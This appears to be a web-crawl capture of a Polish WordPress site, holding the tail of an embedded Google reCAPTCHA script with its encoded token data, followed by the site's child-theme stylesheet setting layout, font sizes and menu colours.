oOiMGw6rDoRd1w4M1QgU8wp/DmsKjw7HCtsKewrYzw4HCkiwOwpTCqcK4LMKzw5AxYcOqED/CmiPCu8KYw6LDvyRPPcKow4FMLS06cD/DgcOcd1vChsKewo9bwpxJblXDpiA1wofCr8KawrnCucKIw7dlZSEmEUAhJAPCu8O0enN2w5zCginDn2E2wqM4wqcmwqfCosOrwq5ywq3CscKFwoLDmEvDoRnDojRnwoVgPlXCmcOsw4nDqMK5w6nChMK7XcO+d8Kaw6nCh0bCiMK/wrdKwqnCgmUOw4bDgMKwRQglwqPCow7DkD3Cn8OnwqXCsD0mwrF+w6XDnMO9DcOJccKRViNOPS1EV8KwwpZDw60FPxNpaMOOcGdKBULDhmZkCsObFEt9W8KCDCjCumjCoyYiw5diw5HClMOew7lew6LDsjcRJDNtwpDCpcOaw7/CoV/DrwPDkMOywot9w6TChiBrwrzCviPCqsK4w4HClxxfwqlvwqAkw4TDnEXCqWDDgVjCt8K6JxjCtMKDwoPCoQEMwrcgJ8O1wp1RL8K/UcOSw6bDgcOaKzDDiMKUw5tLw6h7w5rCizVOfWHCqMOtw7XCmg9GR8OUwq/CgMKaaAHDuMOCw5Vtf8O5w7IYMsK/w7c1O8KzSwTCt8KyI8OPTljDvDltwqUlYUTCm8KdwqzDicO2wpXDsMOKYFEUwpnDksK3w4IVYVLDo8OFbWfDlsOeQW7DmMOHw5sQacOMYcKSwqcuRnDDqsKSw63Dvx3CnMKcw4/DuS7DtMKPwp8gXUZpJ1AvwpXDtsOPazzDliQxc8K1w5BKw7k4w7luG0PCgsOOWXDCucKQP8OPw4XDritMwrzCoGVHw6Fzwo3DrwbDhsOQwqEeD8KFwqPDncKKw6/DqcKcw5lXGx7CoxIJRMKtwobCg8O+wrTDg8KDw7jCkcOEIsOKXm7Ck8O0wr44PVlzP8KRPmvDh8KBwo/CgsKpUMK+wrfDhl7DgMKSwqbDp0hiw7TCncKrIcOjbMOIXkl7FsKvTy5wLwTCmmhzw45sIAV1KsOXw4DDpELDpUHCicOsB8OMOsOVwrnCo8KDwpfCpQE1w59Yw5s6SkUywrnDgsK1IU5pVMOdwo98XsKuwobCsC/[base64]/DhcK+M8K1Kg4TakNVfMOLw4F6w50iwrskwqXDkB0he0RpasKHXcKaVFDCp8OXf2Z8w5LClMOhwpfCsW3DtnjCgsOswrXCusK6w4Msw4/DksOQw5HCqR5oNcKzwqfDsMKhw7wcaMOrw67CkMOfwpY7OMOjHBLCplI4w7/[base64]/Fh9/w4TDjnfDqMOdwqLDjcKodyrDrsOwwpvCnHnDpwAow73CrMKZwpoMwo4cwqrDvMO+wqPDq2jCh8KLw4PDni9gwq5IwqIJw6XDucOcSMK9w7Z3B8KJaMK7Fj/Ck8KLwqYvw7vCiTHCpAQ/HDzDjAAHwrrDrQs3TxTChmrCm8OlR8KNwrsNfgDDv8KRKWQBw4rCuMO5w4bCvsOnIsOUwp8bak7Ct8OPaEw9w7LDmkvCi8Kkw5DCuWLDlXbCksKhVW5zNsKZw7chCUTDuMKYwpsJIVPCqcKaecKIMSAzIcK/bhkPFcKmTsKBOUw5UMKTw6PDl8KiFMK9SD8Fw6XCggwLw5rCrHHDtsK2w6UbFnDCscK0b8KhFsO3a8KRJS1Ow4o9w6bCuzjDtsKcEHLCisKXwo/DgcK4KMKjAmwPGsKBw5rDuwYnWEkDwpjDlcOrOsOROmZ4BMOSwpXDncKMw6FBw53DqsKdC3fDhmBaYikFWMO9w6lVwqzDpEbDjMKuOcOfcsOPblRjwqh7c2ZOf3xJwrsGw7/DtsKOfcKGwpbDomrCpMO6LMOpw7tYw6MDw6NsUE9qIivDmjlgUsKuwrVOSgrDjMKpWnpBw71TZMOkNMOwTAMlw5U/[base64]/DksOEwq7DtG3CgMKzw6l3w6Ivw7jDkU3CrSzCkSUKYMOOw4pww43DnxbDpTLCvxYDEG/Dim/DvHwSw7MEXEHCrMOQw4zDssO4wohqPcO4IcOyG8KAAMOmwr1lw64VKsKIw58/wo3CrVlJE8KbbMODOMKlEDfCtMKvKzXDpMKpwozChULCoH8MesOrwpjCuR4fSi5aworCk8KPwqUIw4oGwrPCsDIYw5bDlcO6woZWADPDpsKmOEFZFWTDqcK1wpoSw6BnB8OXXnbDhl9kbMKlw6HDtE9QFngnw7TCvwJ+wosMwobCsmjDnGg/[base64]/[base64]/Ct8KMw6EEMMO5O8KGw5LDgcKcaEUpw5zDrMKsBRYUfcO0RQjDoBAhw53DnnR5T8OfwoB9MinCklU0w5jDqMKRw4pdwrBow7TCosO5woVRBWnCmxxEw4sywoPCocOzXsOqw63CnMKRVE5bwpx7AsKeKknCoGZ4LA7CpcO/[base64]/MsOCckbDqVrCg3cNwqUhw4fDrFzCl2vDtcKzCsOvczvDh8OhK8K+D8ONcSjCjcOuwp7DnkhQCcOFCMO/w7DDhiTCiMKiwq3DksOEdcKxw6TDpcOnw7PDv0sAAsK3LMO+LgwDW8OpQiHCjR3DrcKELMKxesOuwoDCqMKdeA/CscK8wrTCtSRFw7DDrEkxTMKASi5YwpjDgQXDo8KJw7DCqsO5w64fKMOfw6DCksKpFMO+wpA7wofCmMOOwoDCmMKxDxo8wrhpcm7DuG/CsXHClznDtEfDrMOVQRMQw7vComrDvQYqdgvCqMOlF8K/wpDCscK9NsOhw7PDq8O6w7NOfH0BSkttfQE+woTDpcObwrLCrmUsQz48wo/Cmxc0UsOhThpiXcOKKFIzCy3ChMOvw7I2PXDDm1nDmmHDpMKKVMOqwqc3cMOZw6TDnlrCjwfClTLDvMODFGRjwoZNwrPDpH/Duw1YwodhJnd/[base64]/bsKhw75SR8K0ajEmXsO1FMK/w4bDusOzwp4uZMK2Lg/CgsOZJR7CoMKQwpTCtyPCjMOZLVp/[base64]/Cq0djB8KZwq4rUMOFw57CgMOaH8OvQ0vCj8KsNQ7Cg8OiAMOkw5fDjFzCmMOEw5/DkBvDgw3Cq2XDkDYowr8Vw5glV8OGwrgza1R/wr7DuBXDrcOWfMKJHm/DkcKEw73Cp3slwpY2d8ORw4Aow5BxLsKoRsOawoZMLE8mPcKbw7MBV8KRw5bCncKBB8KbA8KTwoTCpkF3DAAFwphpeEHCghbDhW1Jw4zDpExMXcKHw5/DlcOEw4Z5w57DmFReDcKWXsKcwqVMw7XDssOBwrvCusK7w6PCrsOrbGnCjBl5YMK5KlBnMMOmNMKpw7nDh8OsaALCvVrDkw/Cvh8Uwrtnw5RAOsOqwqfCsD03IQF8w70CYyljwoDDm1pDwqh6w4Aow6AuIMOxRm09wrfCrUHDh8O2woXCs8OHwqt8OAzCikE/w6PClcONwot/woxaw5PCo27DhlDCiMODW8Kmwr5JYAcqVMOHf8KPfh8xdnpWZsOVLcOgTsOjw5B6DxlewpvCrMOpf8OHG8KmwrLCiMKhw5jCvFnDlWovd8O6UsKDEcOnTMO3HcKBw5MawpFTwpnDvsOIZjpqWsKjwpDCmFTDvFZdKsOsBzcoIHXDrVlJJU/DnAXDosOuw43DlFQ9wpvDuEgJGQxzVMOxw58vw4sKwr55KXnDswUtwqwdfEPCm0vDkzXDisK8w4HCowEzJMOgwqvCl8OREwMCcAZvwowMbMO+woPCslp9woliHDw8w4B/w7bCqC4ERxdYw5FBd8OpXsKFwobDi8Kmw7lgw7vCllo\\u003d\x22],null,[\x22conf\x22,null,\x226Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,427],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://euronova2.pl:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nHD97FzmB3kh5UbBR6AB2v5a8+b3zqG3Rxa/bLSU8AQ\\u003d\x22,1,0,null,1,1769919009595,0,0,[68],null,[33,22],\x22RC-eZisxtH8rYP0Yw\x22,null,null,null,null,null,\x220dAFcWeA4nPi-PgQke10Fej0EjPOxFnYhCbN-TLrekzrH3KR-1YMYnRC92NmL08stXQvK6SVFYxTN3ttkiniNJ4Sw8_8V4q8LPxA\x22,1770001809146]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://euronova2.pl/wp-content/themes/euro/style.css?ver=20230808
body_size: 577
content:
/*
Theme Name: 4euronova
Description:
Author: Codeer.PL
Version: 0.0
Template: twentyfourteen
Theme URI:
*/

@import url('../twentyfourteen/style.css');

/* center the site */
.site {
	max-width: 1260px;
	position: relative;
	margin: 0 auto;
}

.site-navigation a {
    
    font-size: 145%;
    font-weight: bold;
   
}

.menu a {
    
    font-size: 140%;
    font-weight: bold;
   
}


.featured-content .post-thumbnail img {
    left: auto;
    position: absolute;
    top: 0;
    width: 100%;
}
    
.post-thumbnail {
    background: #fff;
}

#footer-sidebar p {
     font-size: 120%;
}

.widget-title h1 {
    font-size: 125%;
}

a.post-thumbnail:hover {
background-color: transparent;
}

/* breadcrumb */
#breadcrumb {
	padding-left: 10px;
}

.slider-control-paging {
	background-color: #000;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	list-style: none;
	margin: -24px 0 0 0;
	position: relative;
	width: 100%;
	z-index: 1;
}

.naglowek2 {
	font-weight: bold;
	font-size: 105%;
}

#menu-item-1611 {
	background: #FFAD35;
 }

#nav_menu-2 li a{
	color: #FFAD35;
 }

	